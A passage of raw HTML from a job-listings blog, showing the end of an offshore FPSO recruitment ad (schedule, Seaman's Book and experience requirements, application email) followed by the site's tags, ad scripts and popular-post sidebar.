vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">🕒 Work Schedule: 12 hours/day, 7 days/week</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">🪪 Note: Seaman&#8217;s Book preferred &#8211; typically required for vessel-based assignments.</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">🎯 FPSO EXPERIENCE IS MANDATORY</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">Applicants must have proven experience working on FPSO projects or similar offshore vessel operations.</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><h3 style="text-align: left;"><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">📩 To Apply:</span></h3><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Send your updated CV to:</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><b><span style="color: red;">abdulkadir@indmanrecruitment.ae</span></b></div></div>
<script type='text/javascript'>createSnippet("summary6816287697430840120");</script>
</span></div>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.worldjobsit.com/search/label/offshore-jobs?max-results=5' rel='tag nofollow'># offshore-jobs</a>
</span>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.worldjobsit.com/2025/05/were-hiring-offshore-personnel-for-fpso-p-79-project-brazil.html'>Continue Reading </a></span>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='tag'>offshore-jobs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.worldjobsit.com/search/label/offshore-jobs?updated-max=2026-01-10T13:17:00%2B05:00&max-results=20&start=5&by-date=false' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.worldjobsit.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_main_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7627453782"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget Image' data-version='1' id='Image1'>
<h2>Join Our Telegram Channel for Jobs</h2>
<div class='widget-content'>
<a href='t.me/worldjobsit'>
<img alt='Join Our Telegram Channel for Jobs' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjG_RXbO7Uo0H07AQDU2w5FFysN7yWfM7gs8UgkUuyhQJUI-IbFtN44pWTS2whfNvgg2YeMB8t3hpTfaU0rT9vqZHz_AdGNTsJ6VwCzCus5g6_8uxPgLDkts8EYR8obXVgxDKOe97CJGJ0hJuN3JnlbQd9Crg3OuBcL0ypz6A3TJ8L6cSGndQPnrRq5mZg=s232' width='232'/>
</a>
<br/>
<span class='caption'>Join Our Telegram Channel for Jobs</span>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6988021853031217868?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.worldjobsit.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6988021853031217868?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.worldjobsit.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_sidebar1_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3688208776"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.worldjobsit.com/p/about-us.html'>About Us</a>
</li>
<li>
<a href='https://www.worldjobsit.com/p/privacy-policy.html'>Privacy Policy</a>
</li>
<li>
<a href='https://www.worldjobsit.com/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_sidebar-left_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8881808242"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList8'>
<div class='widget-content'>
<ul class='menu'>
<li>
<a href='https://worldjobsit.com/'>
Home
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger common-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
5/recent/post-list
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger common-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
5/random/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger common-widget section' id='sidebar2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/10/oil-gas-field-onshore-offshore-rotation-technicians-vacancies.html'>
<img alt=' Oil & Gas field Onshore Offshore Rotation Technicians vacancies' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQdIAz5eoTT4Z2HRfqK3nDdkFoakgM92SIj5ssG8SM5P2sOLJK0Er4JCGPHFdTo6g6GnmjsQyInZcQCpoN5_ZA7tVmDYeUIoiuOPO6ifEh167wcKT7N08D1-cKRRtqc_bABsv7BEq9TbMEHha9ezUrvX2OG5HkLz_NDiC-4jb82cbw_hr0NoWbP__IxK4/s72-w640-c-h640/_Oil%20&%20Gas%20field%20Onshore%20Offshore%20Rotation%20Technicians%20vacancies-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/10/oil-gas-field-onshore-offshore-rotation-technicians-vacancies.html'> Oil & Gas field Onshore Offshore Rotation Technicians vacancies</a></div>
<div class='item-snippet'>&#160;Oil &amp; Gas field Onshore Offshore Rotation Technicians vacancies OFFSHORE Electrical Technician Instrument Technician Mechanical Technic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/07/hiring-for-iraq-long-term.html'>
<img alt=' Hiring For Iraq: Long term' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_lVFKAgRIOMOJMDEY3-3Ceo9ABDkSldpDUWR9Wl_VVviGlJlQzBJW_5LlIvgNWk_wrX-RfY3NgIW1c6B5r1ZqDK8r3pOE-Rjfi3H5TZ0J29Vbekj-Gwu-O1jeHv3vDljfyXdBGyQmqI4JnBBNKBeRsDJHdvkMpe3NCWD4yZsM4vxrj0oWQc1xIYQ6lB0/s72-w456-c-h640/1688825754458.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/07/hiring-for-iraq-long-term.html'> Hiring For Iraq: Long term</a></div>
<div class='item-snippet'>&#160;Hiring For Iraq: Long term Elec. Supervisor&#160; Electrical Foreman Electrical Technician Electrical Helper Instrument Supervisor Instrument Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'>
<img alt=' Offshore Employment Opportunities worldwide' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVG4EBaEXg7o8jtu-4Q_OHA_gxQN_tETwdlzUVSTMGYw1ogNUcb38uzV1pBZVFpqq8pHCLp_Pxxwm8bSz6IMQ6ejaAvHkZq0VJB9EPrqN9QV9A996EfNquoRJJKkKMfswB3gbQA2OE_Yi8GKzXT_TliT56PxOOPnBrenwY6zONq2sB2lxMWacLi62TjW8/s72-w640-c-h640/www.worldjobsit.com-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'> Offshore Employment Opportunities worldwide</a></div>
<div class='item-snippet'>&#160; &#160;Offshore Employment Opportunities worldwide Indman&#160;on behalf of their clients a prestigious Multinational EPC Company having Major Oil an...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/08/we-are-looking-hiring-for-projects-in-angola.html'>
<img alt=' WE ARE LOOKING HIRING FOR PROJECTS IN ANGOLA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb8eYPnQ_ScvFLrcuH2w3wefZuVG17cEoUFNDo2Ab_lurgknjDHMuFahltTMrwYSnFIvYYEQzNY1qJREp22rhf2BAAWtqyncJj5xVVL_aAovy6fYIk2q10Paj8mAmGIOW3wKJIRNlF2IGlMITSY4KL6xn1fna_6CSSV6EhmPRfTYh5GyoTGSQ0MTlC0Z0/s72-w446-c-h640/_WE%20ARE%20LOOKING%20HIRING%20FOR%20PROJECTS%20IN%20ANGOLA-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/08/we-are-looking-hiring-for-projects-in-angola.html'> WE ARE LOOKING HIRING FOR PROJECTS IN ANGOLA</a></div>
<div class='item-snippet'>&#160;WE ARE LOOKING HIRING FOR PROJECTS IN ANGOLA 1--&gt; Project /Construction Manager 2--&gt; General Supervisor 3--&gt; HSE Supervisor 4--...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/08/free-recruitment-for-abudhabi-offshore.html'>
<img alt=' Free Recruitment for ABUDHABI OFFSHORE ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNghgAN4BZJFuGyHruUTb9avGGYL9CZ1lnzW57LHY_LPaUzfhlk16i68qcFm3HDezFEnpGmULrluBJxGhDLxhbDJuJJnCtA2T7axQHrPP5V76qOYC93H1Jy66rrGK5cQOHO_cYJJ7INkmNHYq6PhLEAFATbpaY9Vbo-R7VrQgEmTW63pBFbsamVAu-5nY/s72-w506-c-h640/AnyConv.com__AnyConv.com__Free-Recruitment-for-OFFSHORE-ABUDHABI_11zon-768x971-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/08/free-recruitment-for-abudhabi-offshore.html'> Free Recruitment for ABUDHABI OFFSHORE </a></div>
<div class='item-snippet'>&#160;Free Recruitment for ABUDHABI OFFSHORE&#160; 1-Mechanical Foreman 2-Mechanical Technician 3-Pipe Fabricator 4-structural Fabricator 5-Pipe Fitte...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/09/maintenance-candidates-required-for-offshore.html'>
<img alt='MAINTENANCE CANDIDATES REQUIRED FOR OFFSHORE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvsdi9LL7tAio_oh2W690HNOoc26vKcIUxMCM0V4xxWS0sTc0mIjsft91WA6KBW6tv8RN-awLZrp1UdtuYKq228_r-peae5E4VWHPTmUiWYoOk0sdPCy9vxe1vG8Br2amEKnJUXmmewmHaXBBoBVv-nwLtPF07uSfLhmnjZEcsNAOpIAP9hrfnPXVD3_4/s72-w480-c-h640/MAINTENANCE%20CANDIDATES%20REQUIRED%20FOR%20OFFSHORE-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/09/maintenance-candidates-required-for-offshore.html'>MAINTENANCE CANDIDATES REQUIRED FOR OFFSHORE</a></div>
